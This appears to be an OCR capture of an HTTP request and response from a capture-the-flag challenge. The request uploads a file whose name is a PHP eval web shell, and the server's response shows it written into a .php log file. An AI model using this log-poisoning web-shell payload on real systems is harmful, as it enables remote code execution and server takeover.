 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 3a1c8830-f5ac-4460-9064-b5c6a2fe5457.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------158089741842467608732196926086
8 Content-Length: 350
9 Origin: http://3a1c8830-f5ac-4460-9064-b5c6a2fe5457.node4.buuoj.cn:81
0 Connection: close
1 Referer:
http://3a1c8830-f5ac-4460-9064-b5c6a2fe5457.node4.buuoj.cn:81/user.php
2 Cookie: username=QE5FDx4%3D
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------158089741842467608732196926086
6 Content-Disposition: form-data; name="file"; filename="<?=eval($_POST[1]);?>
7 Content-Type: text/plain
8
9
0 -----------------------------158089741842467608732196926086
1 Content-Disposition: form-data; name="submit"
2
3 Submit
4 -----------------------------158089741842467608732196926086--
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 May 2023 09:10:16 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 I logged the file name you uploaded to
logs/upload.163911526b4ae319d73833b67bb339d9.log.php. LOL<script>
setTimeout('location.href="user.php"',3000);
</script>